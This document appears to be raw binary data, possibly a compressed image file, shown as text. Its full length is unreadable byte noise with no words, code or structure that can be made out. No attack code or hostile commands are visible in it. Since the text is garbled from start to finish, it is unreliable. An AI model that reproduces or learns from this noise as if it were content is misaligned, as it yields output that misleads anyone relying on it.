&)z�[n�q5�p�1���s�l"߮f >�&zc�S��"�Q��wb��b��l��6� ]v��^��E ܅.�6�'p�O*�H%`_�����AriР�.�\(C���6� d$""ʀ��C+�B(`�ȀHe>ЃX0*@aU5�B@%<ὁZ�a@&a�4�y�Ŏ�ƚb���ʅE|��t�6;`�z�Xȁ��Է ��} ��꧀L#<����5@�ǀ|��5�^��߮q0LE``�x$F������B272%p�hIKpG�YA]�&L��YdX$0`$��J��� HF�tVBD! F��0�7�\\Qz�\�k�`-g���Jp
Y�Hֲ���!�O}�@�����#T8�ă^�q� ߄���kp��?��O��"'Ryd$�%*,l�h�<�I���$X�D�	�ia.��B!�
��5(B����-"�V��l�+H#�`�!$x>�����������z�4a=Պ�tV��B!`���(�s�mt�"����8�Y��tq@/�Ϟ�@ʛ�b�����.�@z�q��$'��Xl`ԡu,F1��QB?V��PAk)CAV��
+��*FE*ZJ�3 �!| �(h�|�%0R�f���@ Q��"X��4��_�V7H"ހ4�
_��tg�&,`��T�@ֱ���-/�G���"<�(G�@B&���+ :�῿���`:00$�:��O%F��B�E
��6ۆPĒ!(BV:�.��)�4Џ@!��U�?@�3���i�n���m�֩��������"k����SD����n�;�1( ��Prv�]���,G3�˿Y�5_m2ܖ�e��y��I��1X�Jr�$,�#	`	�DЂ�@��,H����T�	�!󏘶�EZ�朡 �l��\��@ ���Ȥ�R��@�Wl�/�c͈L�� x�M��[W�	�3���c`״^@2
)W�Z�bλ���?��p%(_�C����s$+��w�j��L8 �����X�J������D�*��'!������,��(1T�.��v�T	�f����3��Lm���Ow`� �8 �-P���z�0�ȍ�%?���R�-h�r����F��6��u.$ W{��L�� |���k�y�1Ys���X����"B !"��s(&�C<�	9�z	0l�Ti (��� ��Y��A�ɀ T����t�m�+J�@*1l���W| p��,��6F2��rD#���敱r��� -��/D/l���@�3p�r|�������bF�bRf4�#��73~���i$�͞�B%ӏ�a�@XE�" :. �!h�!9T�;�n� ��`�@����D�#<ƾ�E���\���r2�b���>�����a�6���~�H/r��F� ��������`o�4��fa	�E�����������N�dbۘ�q8��H*U|���`��&�1�`�&EP�`0 D2DU"��4 
Fe��JU@l�� ~k��T���|A���l��O��\2 ���F��0����A�cTc�z�z���p��a�������AY��- �K��.Q��O������b �@zjT��a>�b��XjR�`j��2H��p 
�`�����2&�Yl
y�F�*�p>�I6a"b�2�@�(�����K�ܰ�p@h,/��� �*z�za�����a�P q���)~��`Np��+���q	�d����@G���| V�� ����V!
�&%k2\�"D�	˰�bJ"��BH2 %`��@m�Fz���f �~�*����2*��.n�2 ��ֲ�7P��Q�+q�P��������΁����J|O�&.W�*��b0��f4l�	�����\��p��1&�V`L�	��J ��C��*��&���Pni�!��(����  ���R%/. ?@�a�a���7���8���s���!: !q,!1�������x��n�Z�Z���s*�`�!�r
�f\�`\�<K� +���@s�>�cB�q�펠h`||�0�Hx���niB��>�)*�(�259m5W�4V*���/p����0x���D�!�2��oE�!\�aD�3T���a�f��g(b�:��0q.��.�����BIiAP�@����b
��@��BX�g�S���	� ��?3�d��rjkV�
@x�Ƙ&5��@�s�47-R���T�5]3���P�h-�`�,�D_TT@D T�R+U*UJ4^�7 ��x�۱��C*8�:y/&
r�s����O*N��:����<}�
�
�.
�R��`��FƧl%B����a��`�`1ZD򃵚�
��x@��ƒ�5��F�u�5R� �`B[����r�P�� �����aDysR)uR3UN@a%�`��\��abA�7���A�X������,V+Hc/R��N������A2���� ���g�?i`d<L�`�`d � 4e"U���j2��a<��3ia���R�]�^�a^ǖB�2�.�����C@ ��|3a)��o%5��`�A�Hub��s��E<Y;y�nz���� �:n�lB*���&�-"rS��
�"-3J`g�A�6Z���5i� ,H���I	a҈�(���q�n���q����!^�W^ǖ^�40�O�ܐ�2�*O �2&6&�&uo-�nMo_�a�a��RU R4�hRﯪ���U���FI�s(Rv(��r��i"�x�t� Р�@1$x*�2N���h��u\�0B��Z$!l�R�́�w�����HKy@l���浆Y*�y5N%3 (g���m�QT�|�|�w|��R��|S}!�c�h��#�
�:����K���.�;�cr��e�w��
<��`1�p6�@2Y`7�k$��~	
�`�a?a1t�Ba2� �X�p�$ NUx3�|�3saF.����h�j�^��5/�}ث�W*�� �{'o��nay���RCEa���Ar���p��cY�U?�q�� &e��gb&��^��'�=��@?����
&(��vCU$�2�8i	!gauR��`�f
4 �������K�F���'�>y^q�7_���Brް��>�`��`Y�c�&:oU ���U Xz!ؘ�i耹��W�P�"	�^l�'^����;�B���à`
� 
p��~I�PL�@�
�I����@����A��؁�� ��q�++r��!��h�^Ys�/zoKQ�`�����׉���A��z��Wa�O ��(����!<R`6 Vy/��ɯ����)[q��*,�@Sv�B{�@CM��2lE@@p X�&��fV X��n�h�`����HGr᪑�F�+�ۀ�j� t�o�5)��ҵ: ����a� >η�_ ��;�C��m�aU��垧昍淋Q�h�� �j>�`��]�!=Ѓ&Ą���	��!hd���Ef�U�>��� ��@�B��*���A���^��x�q5�A�F�
>��c�􅬙W�+@�r���` �@*;`���|):��<�%ډ�a�`E%� x��-t!˓�)t�K���>���!��
N��L]Ĥ�����`�i�@��Eͧ#B��S^;�#���L�h@�}@�@���@�5pG�X*�F$��l�����C��vX�u��b� v7։ќ�e�c�n-5N����ZNc�Cp�jp�.�}�͏>& Xt��}�	r� ���]l�O��W`�����H�BD2(
�y��*��`"�
a�o|�}���
�alM���>d�F$Q����q��IC�	��s���<b�$`Wy{��ϻ�_��)�T�*��)�
I˵�A�����W�̑}l(^Z�.�-� 	�N�����'Ѱ�f��`&����f� ޏ�0`��BanjtAk��wqR�~���@�_3_3 ?]��a��!^(�`�!}]Y�V���_�{s�+C�d����%�Ŝ�]�͜�Ԝ��b�.`�@
`�
@��`8z@�&\�v�df��� >*�� ���e��AX � 0`��wA���F��F����	�l\< ڬ�:��~K���>@:���
�m�!�w��VR�����8M��-�ȃ𳼐�>�<�����`�bN�aUb� ).h����_� =z�P��	X$���Q�B4Д�D�ſBw0��Ǌ/s"���C�K��f5�u��\��b7��,\����U�ܥ�dV(R�_��f@�#�?1���DAH'!Yd{V@���R%He-�[�n���升Р{�6�U��`���щ8��Ō��5M��k��q��!��6�|�[D�C�wD���BG
ꣁ�?��L"D�G9HQ�tgRL;���r�fѺEO���mpt)��O�� C��%��B,�d�X6��<����9o���?w�9<��0��� /��v6�L�D���?�8�a�����-�L�A�T�"E(� �DJ��CB�(�Aj5��F!�hTH�V�e� �?����?LAC��5<�Or����-���?68�R�4�D5@U�VX�P�V^�@N��1����L6y:CN4�	�Nu^WTu�8x�7�|�O6ޘ�a��N��=`FE�4��
��@�?����DL�Q���Pw !�?���$$pS�2�D1	�B�?���/��r�^��#4��RJ-��va�YU�!��0��N�A{��Ig��<�.6�ȓ̡��W9�`����?�|CN=�H�p��Hv�%!v��qġ�$�`��U|X
 Q�Ed��$�h`��.2	:�p�eHB?3��$4Ş����r�?�� �%�P�K��x�PqV�PE�1�p��N(��
(`�_��M|��]ڀ9�tH7X�.��3�d�+��pc'؂T×]�?��ӊ�RK+:^�tT�%EA!���"@h܃���I�h D(m��O��Ԣ�>u��.�D{I1�lYN�0����M��Su��N8�.�^=�(p��A�g��U-RD�1�2��|ϲ��}'���H�Mc��2�?��?�8NGw���0Ѐ�[��X�������G�B�@L-
��|�x����5�Ky@ӄ7��UEMW�@����=/zѻ�e����l��ޡ�6(\l`�xSZ�b^���tr!�TS�\��YP'���p���)s�ٝ��	�+��:���M����j0�iO�
U���Ԡ\�����Dïm���a�`��"��G2�F�@a�Pqk�1��@
C���sr�D��aou��Q��T�o��J
Q#�A�:i����%|�L���g��<MLR�
"�s�$�\��Z�6�G�z�ʦ#�����m�����/E���0�c���-C~� � (�c\����u�/1 �A*S?t��@��M@C��NB1�Tg�$L&��4VU&S�A�b�`�sYS��&B���] D�$%�a���(��(Q�����E�.D H�"�:A@/�7��B����p��CPu1��#1 \l�{ܖ� ��X-.��?�p`3��^��m>��̡.�I�QKi<��9�q�s���H��>ۘ8`���EQna��m51� �!Р�wlV1�(B(X5���w���2��#|K']�GںRl�w�GK0S�>R
�!N����P��N�z�G�Puӊ�a0��<*'p�Ȏ�x��u��T��0mF5����P�Բ�A^�X��?��һ���ڴ�L90�z���hPu��/J:��9�3�Lt����y9��3hq}*%b*pZp@K aSN��f�D+��G��E��s������s0~�F��C}A<��t�b��!�Q�rc>��� ��?�qj�����#L��ۢ�ҳ�6_��d(���^�#�m�K�h�8�y6CI����G��7�ˈ��p� a"��/��ײ�J'$��?��֯9��=��#3d	����翐rg(�M�	�;^Hi�B�;L��G�v=Љ	٠����괧��&!|���.\��5@�-���:d-��{0}��U	�Z��A*L��(�`����� �_��,�,�-�\z��M�3� �,��c����dD��`��p�9T9�)Y����5L����ZO�Ɔ���30�!:	���[�U��L�A���&!�ilۻ�F��m��`%��	�G9w9�A_<�y�<m��Z�[Š	�v��]'Ŷ�2�)۝��*�%��ҥ���-u��1�1�d���x^�3N��9���:�o��"8t��q�y�]��͋�$&��6 �(^�2 ��� k�p�?�&������F6�A{y5 �X�����j0�m�+F"8cʩ�<�[�r�k���>M�AV��i.1y���%{��G>��=9����tcԪ��d�"���@�e��|�7Z��)z!�L�w�zSA.l�p��V��.tt��Gϰ��7>�6>�tq�t��Y���ł&Qlņs�5R�r�t��Ry�wsR�uR6��x�mu��G|%(}�/�(��sA�˖&�R<��V`5��<�'��.f�{�� �j��s��t�!uh/OP�yXe�)�`ZPH+.ϔ�~��&:1mr��/x@�o��"(0t��'��'���)���HU*�F��o�P_��sWq&e0w5`5f[Gt�7�'DG'fh��؆����'>�Á�#0�&���a��HzTF�80��^�z����X�g|�(��'�"80�q�L80���D��P*
�30	��`���z��Y�<D7'�`�؀{j�'�8��Ƙn(k��(�h�s?�  ��55WQ .�x��B*�B '6D7�Ѱ������"�����ǎɓ�A���z`Z�az3�IiW���Vt��z�6@���'���tC7CT�l�uJ��=I���@A�;�P�t呔R`��_�<��It��5��~xk(��T���8�(AU���3}<YI�;�H����H�pY�9�p��0� '��r'�����K����Õ:�����F�V��� .#0��o)spqI �~Z�<��p' ���{�� X� �����:Q�Ў@T��J ; ���e��s�����h[�@ m�Ḅ � ��5� �� ����������X�$]c��|0jQQ��p��Jg Y� BB> z�1j	R�e� �i�əL����&c!]È��.�p�H��������I����N�X8� !eڰ�:a�O4�B�x
+�r��ٞ�p�p���y���l:Mwi�S�
 �0�q���Hz���똤�]��^��QD	 b������@	��	A�(�r�+�	o�$�����4ڦ6z.�`��Q�B�Y|������x�a����O6��	b|�	S8x �����ʞ��C����~���u[o�<^3U	6u�{ ��]�N�G7���� ��ur��G�!��)$�0g��*��>�z���z���	��i[���uwB�I��h�����N�e��*��u�j��iy��
� 
|�v��0��  ����� �rХ ��)�
X�᧟�_�d�w�<q�	�80n��X۹��{J�ހ�p�+X�~�K�������ap��"�����(*zp��x���ڦ
;M�č�ɪ	��qh����U�����*n�_'K�
b� 4��x���^&)g�	�+��!0�)*!�� ����H L �9�5j�#p��҈�h���N���H��]����uq�"�0�'��X*)��%��"������C�� ���	�1`�Ki4�( ���Y�
B0���) ����� �	��A����Ʈ���	��� V�d�7��V������!� )��,�zp
!๧���)*�L ���(���I������\�  {�Pu���0��ʿ�Ĥ�����%gr�� aWy�V]�v0_��G�u!�˖��PP!Pz0���0;Z��)��������!��]**+ x�Ƞ�6˔�m0�5����R���P�� �G�K�r!�!]�T���`n�`�awP��/�:��ϠϠy[�^?�p��8���o��g���o@V�P ��^桏#+��2;�@��ی ��Ꞝ+*`:�� ��
`[L`��y[�f8�p2��*��k��Vk T�eu�q!�'�iGT/vP\ ��Y�����X;;)�E`0I`
�0;�P�ڠYx��!@A�@�r � �	e���P�+2;�`���ќ o�	J !����;��+3`ʐ�p���ج�l��l# �n�]ê��'�zD���lh�ۤ�V����<Ɋ!������(���ՊQ.������`
�` �Q!R��	z�	����2[*�����j{"V�@��9:a@��J�}MP�"�� �1aj��?` ) 	�L L�x����.��.d���6, j��� ���NtՈ[ki�nX�Ε�ƛ��* :a���� : �:a�`b`�m{�[`�p��p�?pi��b����&��r ��z�zP%��2����M� ٚ#����	���o V@op�C9��+o ��:m��ˏ=��t˺�=Զ�<緁_��Qĩ �Flh� �nv	�^W��Uy���� �g�z`�ֽ0��B@�@G-�@�`� �\�=����;Я�Z��0
A�'B�-�]��9�����	�@���^fyN���w��� �,��P9��i��)�TP�BM԰�<`c�(Ř
�kro1㈡�o�ή����G��] Ɛ���0�E� F�i� � 
? 	���p�� �P)@97����Z��M*As
�
�� �;@���!@�9� D �=��;�2��o �ڔ �^�`��ȏ�)��Jj��^#mB��A:<]��E|h�|ĈV�Ά���?�����	�f�����U��^���n�� ��@評��@��,���ӫ=����
z�����q>+�+$%��V� y���9��`n��^�` � �k[���.���˟#�\�G��Ǎ��^rp��_��Lk�!���D�O�M�7�ޖ�� E0��ީ--/���Q�Z8�࠲"	���G����>����n���!��J�l��V �r ��< �`T��?L��ֈ�9�Ӭk[��B=��<t���Mjɟ��a���}�S�������� 	@tDn�[���i�[	L��` �n�n ��  ��3�"�D�JV��A�� ��	�o>z.��C���D.�
"Ǌ+5�g�o���d�X7�h���/���Ye�B��0�ʿ9�D�0��],0��ٳo�%��/�?k	�t�V�5�k0���^}�z��l�z
�}� ��N�Tс1�:82�@��S�M���?H�J?h@�X
`�����=�8�P�����q����9 w�	|�>9�z�����t�-YAH�#�?t@&�ǿ_��m�ʿ�+�5�QU~�Z����@A�h�}K xRq+kD��J�d�0�̯��K �:�$��1
` ����A��� �$��I�.���^,h���G	�`ɍ�!)��!9D���G��٧Y�ԣ%�b�����A�(����~H���	D�ј���Pr������J6�p����c�3�����`-x�B"%hRH��:���s����D��o��"c����*��T$h�"�1�5\(����)j���(q-<�D��v��-O!hKX`�GY� �
�`a=�xC��؄���9�%�����ҊЊ:� J1��~K�ƀ  !� � ,    � �  � 	�p��@��|���bźI�(�W�c�~m�ŬW�^�<���K�ȓÈq#6lYʕ�r��I��f�r��52W.zЛE�4H�*�b�9rNA��c�=o������7!���ה",��]��w4Ƚ�V�&(wC��甯�}`7�ٴ�*TY�aɂ�X��Ƌ#3`$�NłW�`�3P��&MzP�2;<(N���2Z?���,W풶e6�9����~j�N_�$��y���%Ԣ��P$ �}��iY�C�>V@��S��J�Q����K�K�������O��[w�UH�AQ_SW%��%��r��	�� Kf�ar��
3��L7vp�W���A9�@@aH�Ed�j���/��K/��Vې���o2�[.��t�O�-g�rL�5����epGv�q��w�U��)�pJX��>\�7!���BD!u�y�� �߀uB�_a9(>� �+l��v8i	T��@��@�H@0!�< �6�H$�0����Q�An4ۏD�F��2������F\3����H��r��hEd0����>��xrhz��BX������[�ݗ�&yr��
(�yr�V2�|dp��{8��Jh �D�b����@��]<2Ȩ�����w4���:�0����ʾ>�L3��+-�V�u50`�яw�i>;��f{Y�Y�|��@����H�z�KH�V�	�[�5�x�Y;8�C?+�À;�!�Ax��A�`�<0a�����Ë�`�T	5�d,�1x�"�/�G�l�L�G�NL$�[L��~ m�3[8�P3]u5�`Dֆ�ݘ�EU^U\�g������n�Y��4�I{�T�W�w.�g\.���ae�v>�P�,��v�o�K$h@�m�m�ߣ�C-��,i3Qj�+#9G���L8� ;W�ۘ�X$FP�t��5C�Ј�.�"Tg�b � �3�)BPY��t��=!��Ƃ#��xwZáh����,��   hbˎ����~�# P��,5����F@F��P�*9 �f����
o9;�Q��V�	�l 8$#�b9)I�1�d6���/�!�!������Ƀ��"W�ީG>o�O	��hN��
��Br�0_�RW!
�܁,�pJ��}h�:Jt��Dd@N��B��KR	nF�2D��@�PƎ�Y��u$��U��h,b������P� 0��+a�ć��C�1��J A�xwI��]+dd��5 o�d9^S�g��@O���[4<��j�Yev��( 
o������̀��GUE��,�DiL#��FV9�ȏ:6��}�r7-��F"`8�9@3~aP� 'ZȢ.�`[j'���Ȫ,m>�|��P��w�W���u�]%PA��R�/o�V1Dkɧ�,��Q'�� ��c����T7s��V*�/J����/�'���(#z��G����f�%ycP�DZ��F��R}�kmǃ�<�@��ȉ_]+��  �%�;t����;���]�����и�> ��!rA���Y�ү$�C
B����E�
�@�.\���ade�8���#�P�5����X���O�" ��$���#D	IhJda�JR>z��X�0�P.�R0��xƣ���6�r�Su�X�"��F��F���I� 
��%�jp^t�F�IAi0�E���<x�L�����	�@{�]�ƎA��*��(�3-`��A 4v�`�vᑃ(L#���^\�ʮ�x�k��[�Kj�p�!����U����_w@)�qԯJ r�g�+rI4Hi�V��2�3�-$+S������3��Ӝ��X�[�f����
 ˚���<��>����ƻ��U��Y�\�`�����>��v%ڹp�
A��q�BԂ#£�������	HЏ p�����p��iL�	���QF^m����@�H�۸+���7��u1�`�G�=��J��BT�]�yn�aڧ*)$�\�b���-hA�%�f�#"� ���I �>zp(���U��K�4wJ.��$ ���Y  ����P���X�2Y�)�q���v��+�hl̍Irb��is()@���H�|�[+���f	ͮ��D!���#������@��<x����Y �qǥ�E��_LW-�8;�4v�'%o���A 
��4H! �����%/��v@F��l��>��`�ܡ�+O�6�ٱveG�P���d��UC.�u�<|ߙ];+��jk @��$p�� �.���C�j�~V�O�bI-� 8�3�p5����b/{��W������n�� R�e�8�3tP�7#(uvK�j�1'o'Y<�Gf�pAu�Yy�_�gq$�$�@�q�1~��Z�78&'���� 	�	H-pQ�fK�B4�n�mm<P�	_�~o1	G 
��� h0IM�f� ab~=Vr"o"�dU F7	�:��W8Ňv��v�8�!�AY:"}:q9M;Z2Z
��D�q�3�����6�qr�D�a�3�	TH���.�$Pă`z��P,�Q`y�X8 k�I%@4�'��W�W�zHV�^� G�I����� )p-�vgL< ��|�aT��M�e'!3Ăq� g�;r� ��C��N#tOa 0	�P���X�>cX�`^8s�z^�C`yFw %i�Q�B���Nc�����g{��` �� w�.4pQ �o]���p�qp�(+�ʴp6�?A$@B��w'�ut 3V�q�( �x��nq�*W]@�QP0�9�
��	���=��k�3��QpU�3���*I��b��r�HT�N8��3oD��Ym� �G8J�d�6"��p��8��#�}�G����hq
��@����A�TW��Nɶ4P��@��FW8�o5�@�0-�	)��� �ct�by~�E��`���0	V��ЌtX�2�n&o�A��4�6��♘�,0�	pҡ�-�R��hL� �>�?r_��U��3�$0Z�E��&{>�H���iؐQ @�4��@@�X�oc��6:%Xɸ�[E�o�[Q�	FPX�3e��'�Ќ��`c9o�����	:�� *�o�`?Pv��R��dGyp׎�R�dt�p�$q��w��$��x���!�4!#J&ޡl�B�8���U���p_P�H��cP�w��@�\�h�Smq� �DV �ӞP	��ZQgxr Qe�o���}H���-z�6`�McZ��v�È��e��e_@�?�_�J��4$��)fQ����)��1!��r�@ R	i �e0	��TH�0p���@��y���dyoA�:�1@5PfY�I�4;����8��p8�`1; �!�[2����1��hڦPFYѧ#̰��_��X��Ck�����x�rK!/��J�A{�����	8 ��4�0�FXp���c�	5�8Iz��D�oE&9	�ƌ��al2�`[� � �r�n+� ����X�v��� Yh�d2Ȏ7��EwФ��ŭ�A9���A`a���`�F&ݡ����%0	��#eH��uhpQ0�-��B� Y�� 	p�In�OP m�w�0�Pబ�a�5��a%j���A>@?p����<@^�c�×Ǫ��#ۂǲ��p�i���P��1�f���e��?>�8?pV ���H��H#!�A.#P�#�
PVZ@ni��"��	� ���	FGN� �)����a ��4Ii�NU��%@����Ԁ� l'i�e�����Ɋ��d���x�L��j^��ƿ��Y��G{�DU�*�U�H�@�c��Hs��@#���0 !�"t �a�sk8����B� 	Ɛ��wI0 ��bf/<	F�:�`�� l�6TBm�hB��˽��&�Rp%<�?��?�M)�*�8h�*S�V܈�{p����m��#+�p?�G5�j�I��H!�~��N��x�T&@�#�0���0#��U0/��0 X$�� �0Ͽ�����E��F��1�8 HF.������~ߡH�����Ax��az�D���X��h�z�[|?S�ю^�x�Ʃ!�@	�T����<ǂZ��P�N0α��}�N R�ְe e�W�
B� Ϛj�{��qٜ�G � �c[��'�ռ��,P��p	԰��3���pѦ���k?(;pҌ��E�8�*�D7�7��#zd*]�`) �o0~��a�=�7��,����{l��ot ���,���B������� wɶW-�F@ kf�f�J�EC�/I��1�Çv����p�%kvJ��a����*�� ��*|� ����W�? �`��*��#aҕ��\���p,ٓm{U���rB��l>�ف��>��7$l�BPՔ0P��J����9�e�(�Z��6�?� �8	���&i�k�)���[Kp�}����ŀRMN�Y8�%��j�-"��v �1�A8��jUa��c��=��\ 
� �=���,R�c m@ �X��c��.�l�3:*0����	&Y�xЅ���-&��3����+���H�T��D�g7"�E݇���� �8��7>�n�0<&�?�e�J�||�$͉�����N@3;�UN�!D\N 
��,Ν��,Xe.8`�0*1������5 �\+�XPt�7	@(�l��� �O�`J�� ��lm&�]|�����{� 	�"?N���[/��r�A%��[B	e���_��mZ�o ��[x�q�!л
� V>�����0B�"1��.�ǡ1��	�9�� ^
Y��,	X�hm;����aܱHD	�ӷ� +�������d� ��}(	]�M��J� ��fD�����������:�Ѩ[ D�-M�б%URZ����"_�
�P�.��n��< `p���>9�a�	4p� ��w�Ҿ�w)	�	$Hr�Hv&�H�r+�\����~�[R|��R�PL������
D%�-�˽&D���O0lf���]�aNҒZ`|���^�J�w`�o����-�A��./� �-81� ��%pU �ܙZ��c �:Q����%v����%J�YQ�"E9oT0 ���p�6���?0b�"5j��H�&A�	�p��q�[�@*̨dHI?-+|(!���S%+�����&"40�2È�
_��`�BPT�DӷL�� �D� x��]%���_�����fl"| �@��8���eF�*�p|�
����� ʎ��!����E��Jx���������ChJ.]C��s�;{
��AR� ��X*���~����'g�+[gd���z�lE[�ӻ���`�w/20G��h�/��0,��1�8"�r���Vc��*!�(p���Ob8m�1H�B��`SH��@�m�,����~�I:\t��_*H�������j��%v�e	*��~����˯)���R�v�$=+���L��d ="���-��.���+�V ���i�@t���[��!�� �(��:�01���XX#Ja�!E���f{1Ƌl�(�2�.��eV/x�R�A"�����p
v�c$8F�(a�����.��˻�?9B�n�]s>+� b!��K..���)NV0b�y&�@�l �dlY�6PBbɡQF+�,�!C��� >����b��^,��d�j+��� Rz��✔u$!Q2�� )f�nh6��cx��X;~)F��`@�g���h����K��%iX|�G��4@�Oq�}��7�K�黎�/Y�0Ƙl�9�@]�>��~�A���e��>�!UPC��(#�($6ʹ2���o���W ��V(!�	��p��zf��J~H�e#�a�n�-V�g�)#�x��7���觟�6�/�F:ll��C�7�i����a��V����έ���A^y��wm[8�@A��v0*�ht'����TB�N��S:H�$҉с=��8Ɣ���(���V���%!	.fQ����H:��\���n �8{NOtF�b�7"�[���!�isa���w�k�x^�S�d�Ypg)"#��d��#|k�%��l`N���*�('d1�� �?!P`b3��LS�(@!6+@^��Ӕ�(eQ�˨:\4�Vǘ�T��1Hr��cH	��!��
���)miqrJ?���M2i=�^�f��m�;R�CR*r���?x���рW
G8x F���^	"�� �	�B1�(��-�� ��r�i��EZ��@��1t����y�Y����t]s`��̮X<0@� .tmR��|#x,���i�坔��@S�@���}��^+c?]B�p ��X@/�Qc���S>�:pb�ZË8�}*��۱��pt8��7�8:zЂu0�9�d;�P"� �"OOn�\P	Ox�┩~�w�4�7ċ$�i]��3�WF�m��4.�
ĵY��Y�9��2��b����}` ZXi&�Dak�3L�*I� ��"�`@�ԍY]P�^�/�p���7� ��v&\,	?Pl^�U�z�-q�RU�sU��N]�g^�Į9%�{��3���l�R�-��!t���FU�(��O���v	���`q��ABJ@��ȔK��>f �bȊ'�8��;^� E2@ ��n�!��%0M$ 	h`kO�aT�:-쉲�6�*�v�[6E��A��������Cu!�B5j��͂I������	#�_G�x���D�CC�绹�sU+��Ev0�]A����-�[����`�ɘ#�s�V�ǂ�5�-,-i������%X2ͷ}
\����B��
�v`�V:��x�<��KsY�n�؂d�@
�Ge<��uᯌ/Z� ��LÍE�;�`�<`;hA�'�WՐD
<w�AR����YSKj���aL3	��j�KiVs��s��9i�;v<�#�&H"�Ϡ6Z���~%:aVc,��!-��1��ҁi�[��"w�Ӕ+�Ib��S?�O�� Y�K�V�KZR�7���h@)��i��F���(�"�����N3�n3WA��A���B�B���F]椀���@�1l^��e0��)
Ә��AVD�RQO	���*�";e�@K��P������.�D���F��S���S���yҖ�ߙ���f����d;جu�|��hy�)L	(��a[ �����D�� n�J"��ܢ����AFKi�����T��>0�
6���w��Ԁ��_�����0`�KĄ�@4t�!"��0I��0�y��W�Q�^[Q
Q͗�$��>���N4����j�kxE �?X�b9������� �0Z����XcE�Q
�B:�� �Ц]�ς���a��\�b��3 j����	������߁��!�㼍�)򘊷��� 2|�jA .�<a�hB��g� $x�W ����+(<������J�h�;l�.!`1o������d��� ��` ���y��]�&^��^p�%h�a��@h�À�9��Kp�@��
(�XL����8�Cp>�8�ظ����k�9a��`Ĺ�-Ѐġ <�r�?H�WX�Ex�$�)&cp��3j��g�c�.d�I#ꙭ�c���-�[�0��,z�/ѡ\���Chi,;������&��X,9;�> ��4kJG�H�R*�8­�����0C�� (����,@�{!��+��+@�F��/(��6���=cHg(�Y�.��� : �5rq�
�-��#3 a��Y����,�*�%h�\��"(���"�j��|I���(` B�/1�e�!�r4���%��R�
|B�����I��	���r  ��LB$��E�p���oгo�XKx�$��Fx��'_�&`�(9��0�%(ɠ�/Ϣ�"�nZ�@,D`�39��xI�t4�+(.�L6B;h�0���M�l�	����>%�����3s�rǟ\ |4�,ň�ʀ�?���c�H�d������N`X�z��8yN��Qځ�Lp�/b�/Ϣ���*�P0��`�;����Ϙ��`B�|�(-���#-�����J�FЪ�':�GB��!�.�������A�Ш����n��ȿ�!( �- � Q�r I��(�Μ����KDM��"�����7����Y0�d���xOB�B �B`&MR��%��j89��La��L�R��O-�0�lDw��.�(�h���yP(�d�*�	��(LQ� ���q�?@�9�Q5Q�T�N�����!9��ٚ)�3@0 �z����*� ��`�Ux;�x���U�9`U���J �6��� �lр#`   �I���(��I �0 ��\A�[�s|
� � (J�%�(X����*`�H�6�y��+j+�l �,��� ��BTBu��2d�F�����e;;�\ �ه��6�Yط��@O���� |`V�z;�t��|���G�$��ڬ`ED@(�2p��u�b�0�B�Oc#�Q4�u��p���P%��B8�B@�/��(�q���S��.�\KBUZ�T�=�p�hHP%�S�ʤ�c�sAY5Cj`@d,I������; ґ��hD�*�UH��tTN
%��P�)h�4h&@���) �$0�bUY.�[e=U�М��W�,���#X�/��#�����BNp=�Bu�-�8N��H�̂s�(�'��$~��8�0�c�`:� \Hƒ�/z�ax�N�B�c́R�{��B�  ���h��a��i&��+��Hp­�) �5@��%�4�����CTЊ{7���(�E ��e&�ɂopKZ$ڥ-Nfڨ}dȀ�0�ы��-�]���e��,^�2� ��=Ѓc%-(�R�;K<��@�X* *�~��~� )� *h�e�h)� �m 0�J 390գ��xX�0դp|@��Xϝ�H� � #NZ�5T��ZC5�A�3J` %���h�7�i
�9�_��(Ȁl��jÒ<[�zF~="�'g-�RG ����~ �I�^6X�6��!��H)���@Ġ�!���EO�D(��=@B��J�].=��J��L��e%����E�$(��� :�B5T�%��M]j��
�2O�����x��]��	��BF�\��a0��Y� ���R| D\A���d�0eC���"Ĩh��X@��M�4��f���-�E(��mR���ېO,[- (9 �����,(�5F�5vi��`�z��S��U>������Ju�b ��1��T5�m�a�C�����^�:� @�MQf�������a�X����I�����AA&h�Y�.�Hh�6��#p���(�X�#0VaU�š�oK�j�ȁ؟��e��ʗ�4ȜSb� ���^���D���N׊�wç��H�a*�ꀦ��Q��`� &�aQV��i��I���@�X�^�E�6�6�a���0�9��"@�/@� V�#�B���G8Qxu=,���<����l|�l�ᚅ�#��K����d���)�U�a;�Ђڴ #���~��^h�
����&�Qf��6��p��ik��@�pk$�BP-���N���*h�jqO!��4:8��+����o�ʤ�!�rY�Y��@x�%�,��/�"�dt�Y�9xǺpT��h������m��jP�%Fq������F�0���V�X`�~n�6��i�I��"�BP�H��H �9��HtK[�G��m��I����3K�Z��HT�ʮ��c#����,a&��O5Iz�����qЀ��;h�Vs�r�Fs)j̠���s
7p��N뀎���N(��$X`$h�?-��.V1.�*��o��rt1�� -�0<�*�_S��x�"�8�x ](^b ��r�-jzؚ)��굂}�!�����7x�q�à���@�H �Bs�6��qx0`�D�p�y��qA@�Vy-o�;����2��?��2�c���^=t���`�U�d�*U6v�t!�i�T�wO�w#0 }Wgb�TSw�O=�M=`�BY�&��XP����\�m߆s6�^� &��*���	�~�g�P{d���`��7�8�^ygOy(�Pf$@)�#�|B?钎���LY_.@���I��t{-��{�Qj "x/Q�=�g����N�z^���*9 �*8�!@ky�Ǹ�ix�ߞ�������4p��F�L�d��rD!��w�6�m;��;��;���$ H�*��'t��ȗ�Ex�K�̈uݎ�� �0h�� �C�J�XQB� ���2� �ra�H/W�Y�m�c� =�9e�	���Vsڅi�f�ÁM"�Fp�Ee� "��J�m�K�U�2ݣ�U�O�[�r��l)�� 4���>dX��˗#y���w�����L
s�a4�J�,�$%�Ȓ'�T��	X$z�P"��;V��p�+\�5�b�a�͢7�X.�6�(�psd%Fд�3gqq:��c�s��#"��a!b$>|��jUU��eV�6���
�9VAHѦ�R�L�X�ˬbR$H�u�{��$ev
6	b_R�p�p�i�R	=��c�i�Y����E �@�=it�0�F1��>Y&KJdp�9�tN�(ǓO�RU,䀂���X�C\R��|m�`�
H͗Zd
bVj���YUF"��B(%�P~�QB!y-�@,`Q !��2,:�$r����!� ��Pi�vF"	+��P	V�	F �-�aD�l6j��G��a�r�Dd�Dq	6kܒJ&)x�q���%�!��iY��R���Y�y�|LD���d��� ����wX�F,hA>��ס�&X �uĄ4�Џ��b:Y\�m�PC+��i�m��@��J�le�K���O	����&�\��r�\P�C��gԗhI�aRhy�j�e� x��Q4Bw�!øHh�F�������v�
�x��HDRF
�u�_Z���D@QB����@S6,�9��i���,;��Z��*�-1fD#���<cFr�2j�����
F\bdq��d�
�Q��0�}���D#qE�
